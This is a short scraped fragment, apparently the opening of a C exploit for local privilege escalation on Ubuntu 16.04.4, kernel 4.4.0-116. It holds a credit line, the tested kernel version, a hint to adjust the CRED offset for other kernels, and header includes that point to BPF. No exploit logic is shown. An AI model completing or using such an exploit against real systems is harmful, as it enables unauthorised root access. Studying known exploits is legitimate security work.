 Output
start: 79
end: 79
length: 0
time: 4ms
length: 5778
lines: 247
/*
* Ubuntu 16.04.4 kernel priv esc
*
* all credits to @bleidl
* - vnik
*/
// Tested on:
// 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64
// if different kernel adjust CRED offset + check kernel stack size
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <errno.h>
#include <fcntl.h>
#include <string.h>
#include <linux/bpf.h>
#include <linux/unistd.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/socket.h>